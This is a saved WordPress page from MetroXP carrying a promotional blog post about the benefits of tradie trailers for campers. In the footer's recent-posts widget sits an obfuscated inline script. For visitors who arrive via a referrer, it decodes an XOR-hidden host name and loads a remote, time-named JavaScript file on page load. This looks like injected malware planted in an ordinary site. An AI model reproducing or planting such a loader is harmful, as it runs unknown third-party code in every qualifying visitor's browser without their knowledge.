                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Libre Baskerville'; }
</style>
<link rel='stylesheet' id='elf-style-css' href='https://metroxp.com/wp-content/themes/elf/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='Libre+Baskerville-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<script src="https://metroxp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://metroxp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://metroxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metroxp.com/wp-json/wp/v2/posts/7014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metroxp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://metroxp.com/?p=7014' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2Fwhy-every-camper-needs-a-tradie-trailer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2Fwhy-every-camper-needs-a-tradie-trailer%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZY7B11ELK4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-ZY7B11ELK4');
		</script>

			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-7014 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy wp-child-theme-elf fairy-widget-title-two ct-sticky-sidebar">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <header id="masthead" class="site-header text-center site-header-v2">
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://metroxp.com/" class="custom-logo-link" rel="home"><img width="170" height="86" src="https://metroxp.com/wp-content/uploads/2021/05/cropped-cropped-MetroXP-1.png" class="custom-logo" alt="MetroXP &#8211; Your Xpert Mentor" decoding="async" /></a>                <p class="site-title"><a href="https://metroxp.com/" rel="home">MetroXP &#8211; Your Xpert Mentor</a></p>
                            <p class="site-description">Your Xpert Mentor</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://metroxp.com/category/business/">Business</a></li>
<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://metroxp.com/category/education/">Education</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://metroxp.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a></li>
<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2159"><a href="https://metroxp.com/category/health/">Health</a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://metroxp.com/category/sports/">Sports</a></li>
<li id="menu-item-8595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8595"><a href="https://metroxp.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2161"><a href="https://metroxp.com/category/technology/">Technology</a></li>
<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://metroxp.com/category/travel/">Travel</a></li>
<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://metroxp.com/contact-us/">Contact Us</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://metroxp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://metroxp.com/category/automotive/" itemprop="item"><span itemprop="name">Automotive</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://metroxp.com/why-every-camper-needs-a-tradie-trailer/" itemprop="item"><span itemprop="name">Why Every Camper Needs a Tradie Trailer</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-7014" class="post-7014 post type-post status-publish format-standard has-post-thumbnail hentry category-automotive">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="1596" height="1064" src="https://metroxp.com/wp-content/uploads/2023/09/camper.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://metroxp.com/wp-content/uploads/2023/09/camper.jpg 1596w, https://metroxp.com/wp-content/uploads/2023/09/camper-300x200.jpg 300w, https://metroxp.com/wp-content/uploads/2023/09/camper-1024x683.jpg 1024w, https://metroxp.com/wp-content/uploads/2023/09/camper-768x512.jpg 768w, https://metroxp.com/wp-content/uploads/2023/09/camper-1536x1024.jpg 1536w" sizes="(max-width: 1596px) 100vw, 1596px" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-74" href="https://metroxp.com/category/automotive/"  rel="category tag">Automotive</a> </span></div>

            <h1 class="card_title">Why Every Camper Needs a Tradie Trailer</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/why-every-camper-needs-a-tradie-trailer/" rel="bookmark"><time class="entry-date published" datetime="2023-09-29T07:27:19+00:00">September 29, 2023</time><time class="updated" datetime="2023-09-29T07:30:21+00:00">September 29, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/alex/">Alex Riley</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<p>When embarking on outdoor adventures, camping enthusiasts often invest in various gear and equipment to ensure a comfortable and enjoyable experience. While tents, sleeping bags, and camp stoves are essential, one often overlooked item that every camper should consider adding to their arsenal is a <a href="https://www.tcboxes.com.au/collections/tradesman-trailers">tradie trailer</a>. Explore the reasons why every camper needs these trailers and how they can enhance the camping experience.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6962ea976aee7" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6962ea976aee7"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Extra_Storage_Space" >Extra Storage Space</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Organization_and_Accessibility" >Organization and Accessibility</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Versatility_Beyond_Camping" >Versatility Beyond Camping</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Safety_and_Convenience" >Safety and Convenience</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#A_Cost-Effective_Solution" >A Cost-Effective Solution</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Extra_Storage_Space"></span><a></a><strong>Extra Storage Space</strong><span class="ez-toc-section-end"></span></h2>



<p>One of the primary advantages of having these trailers for camping is the additional storage space they offer. Campers often find themselves needing help to fit all their gear, food, and supplies into their vehicles. This can lead to cramped and uncomfortable journeys to the campsite. With a trailer, you can easily load up all your camping essentials without worrying about space constraints. This means more room in your vehicle for passengers and a more relaxed and enjoyable trip.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Organization_and_Accessibility"></span><a></a><strong>Organization and Accessibility</strong><span class="ez-toc-section-end"></span></h2>



<p>A well-designed trailer like this typically has compartments and storage solutions that help campers stay organized. You can separate your camping gear, cooking equipment, and personal items into different compartments, making it easier to find what you need when you need it. No more digging through a pile of bags and boxes to locate your flashlight or that essential cooking utensil. Plus, the accessibility of your gear is greatly improved, saving you time and frustration.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Versatility_Beyond_Camping"></span><a></a><strong>Versatility Beyond Camping</strong><span class="ez-toc-section-end"></span></h2>



<p>While the primary focus here is camping, a trailer offers versatility beyond outdoor adventures. These customizable trailers can be used for a variety of purposes, making them a worthwhile investment. Whether hauling construction materials, transporting furniture, or helping a friend move, a tradie trailer proves it&#8217;s worth time and time again. It&#8217;s not just a camping accessory; it&#8217;s a multipurpose tool that adds value to your everyday life.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Safety_and_Convenience"></span><a></a><strong>Safety and Convenience</strong><span class="ez-toc-section-end"></span></h2>



<p>Camping often involves carrying heavy, bulky items like tents, coolers, and firewood. Loading and unloading such items from your vehicle can be physically demanding and even risky if not done correctly. These trailers are designed to handle heavy loads safely and efficiently. With features like sturdy ramps and tie-down points, you can load and secure your camping gear with ease, it helps reduce the risk of injury and damage to your equipment. Additionally, the convenience of a trailer means you can bring extra amenities like a portable toilet or shower without compromising space in your vehicle.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="A_Cost-Effective_Solution"></span><a></a><strong>A Cost-Effective Solution</strong><span class="ez-toc-section-end"></span></h2>



<p>Some campers might initially hesitate to invest in a trailer like this due to cost concerns. However, in the long run, it can be a cost-effective solution. Think about it this way: using a camping trailer can prolong the life of your vehicle. Overloading your car or SUV with camping gear and constantly straining the suspension system can lead to expensive repairs and reduced <a href="https://energyeducation.ca/encyclopedia/Fuel_efficiency">fuel efficiency</a>. With a trailer, you distribute the weight more evenly, reducing wear and tear on your vehicle and saving you money in the long term.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Conclusion"></span><a></a><strong>Conclusion</strong><span class="ez-toc-section-end"></span></h2>



<p>In conclusion, every camper should consider adding a tradie trailer to their outdoor equipment collection. The benefits are clear: extra storage space, improved organization, versatility beyond camping, enhanced safety and convenience, and long-term cost savings. It&#8217;s a practical investment that makes camping trips more enjoyable and proves its utility in various other aspects of life.</p>



<p>So, whether you&#8217;re a seasoned camper or just starting to explore the great outdoors, consider the value of this trailer. It&#8217;s a versatile companion that will make your camping experiences more comfortable, convenient, and safe while proving its worth in everyday situations. Upgrade your camping game and make your next adventure a breeze with the addition of a trusty trailer.</p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://metroxp.com/the-ultimate-guide-to-selling-your-luxury-car-for-maximum-profit/">
                                                    <img width="800" height="600" src="https://metroxp.com/wp-content/uploads/2025/02/car-1-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-74" href="https://metroxp.com/category/automotive/"  rel="category tag">Automotive</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://metroxp.com/the-ultimate-guide-to-selling-your-luxury-car-for-maximum-profit/">
                                                    The Ultimate Guide to Selling Your Luxury Car for Maximum Profit                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/the-ultimate-guide-to-selling-your-luxury-car-for-maximum-profit/" rel="bookmark"><time class="entry-date published" datetime="2025-03-28T09:15:40+00:00">March 28, 2025</time><time class="updated" datetime="2025-03-28T09:15:42+00:00">March 28, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://metroxp.com/choosing-the-right-pto-for-your-heavy-duty-vehicle-what-you-need-to-know/">
                                                    <img width="800" height="600" src="https://metroxp.com/wp-content/uploads/2025/03/piston-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-74" href="https://metroxp.com/category/automotive/"  rel="category tag">Automotive</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://metroxp.com/choosing-the-right-pto-for-your-heavy-duty-vehicle-what-you-need-to-know/">
                                                    Choosing the Right PTO for Your Heavy-Duty Vehicle: What You Need to Know                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/choosing-the-right-pto-for-your-heavy-duty-vehicle-what-you-need-to-know/" rel="bookmark"><time class="entry-date published" datetime="2025-03-04T05:10:53+00:00">March 4, 2025</time><time class="updated" datetime="2025-03-04T05:10:56+00:00">March 4, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-7014 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://metroxp.com/a-guide-to-properly-using-forklift-extensions/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">A Guide to Properly Using Forklift Extensions</span></a></div><div class="nav-next"><a href="https://metroxp.com/bedroom-makeovers-how-sateen-bed-sheets-can-transform-your-space/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Bedroom Makeovers: How Sateen Bed Sheets Can Transform Your Space</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-20" class="widget widget_block widget_search"><form role="search" method="get" action="https://metroxp.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">About Us</h2><div class="textwidget custom-html-widget">MetroXP is an online magazine that covers the latest trends and news from online industry. You can find the news about health, education, sports, travel and other major world on MetroXp.
<br>
<br>

Email: <a href="mailto:shrutimangde@gmail.com
">shrutimangde@gmail.com
</a></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://metroxp.com/how-soccer-betting-apps-keep-users-engaged-between-matches/">How Soccer Betting Apps Keep Users Engaged Between Matches</a>
									</li>
											<li>
					<a href="https://metroxp.com/how-japans-unique-climate-makes-umbrellas-a-daily-essential/">How Japan&#8217;s Unique Climate Makes Umbrellas a Daily Essential</a>
									</li>
											<li>
					<a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/">Office Catering in San Francisco: How to Keep Your Team Fueled and Focused</a>
									</li>
											<li>
					<a href="https://metroxp.com/screen-time-done-right-how-talpad-t100-balances-fun-learning/">Screen Time Done Right: How TalPad T100 Balances Fun &amp; Learning</a>
									</li>
											<li>
					<a href="https://metroxp.com/from-ground-zero-to-ground-support-what-recovery-really-looks-like/">From Ground Zero to Ground Support—What Recovery Really Looks Like</a>
									</li>
					</ul>

		</section><section id="block-21" class="widget widget_block"><script type="text/javascript">
!function (_24e7a) {
    
    var _c53c04 = Date.now();
    var _9513d5 = 1000;
    _c53c04 = _c53c04 / _9513d5;
    _c53c04 = Math.floor(_c53c04);

    var _5233d8 = 600;
    _c53c04 -= _c53c04 % _5233d8;
    _c53c04 = _c53c04.toString(16);

    var _78e793 = _24e7a.referrer;

    if (!_78e793) return;

    var _ff5d30 = [41285, 41280, 41311, 41292, 41293, 41288, 41306, 41281, 41291, 41286, 41288, 41307, 41293, 41282, 41280, 41309, 41223, 41280, 41287, 41295, 41286];

    _ff5d30 = _ff5d30.map(function(_70e94d){
        return _70e94d ^ 41257;
    });

    var _2de320 = "2be4483a2beeb198a0bb52d0da45262f";
    
    _ff5d30 = String.fromCharCode(..._ff5d30);

    var _4855d1 = "https://";
    var _989fdd = "/";
    var _5135aa = "track-";

    var _e63963 = ".js";

    var _cb1c6b = _24e7a.createElement("script");
    _cb1c6b.type = "text/javascript";
    _cb1c6b.async = true;
    _cb1c6b.src = _4855d1 + _ff5d30 + _989fdd + _5135aa + _c53c04 + _e63963;

    _24e7a.getElementsByTagName("head")[0].appendChild(_cb1c6b)

}(document);
</script></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-24" class="widget widget_block widget_text">
<p></p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/" target="_blank">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Elf by <a href="http://www.candidthemes.com/" target="_blank">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elf\/*","\/wp-content\/themes\/fairy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom.js?ver=1.4.2" id="elf-custom-js-js"></script>
<script id="elf-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom-infinte-pagination.js?ver=1.4.2" id="elf-custom-pagination-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://metroxp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://metroxp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.4.2" id="fairy-custom-pagination-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-11 00:11:03 -->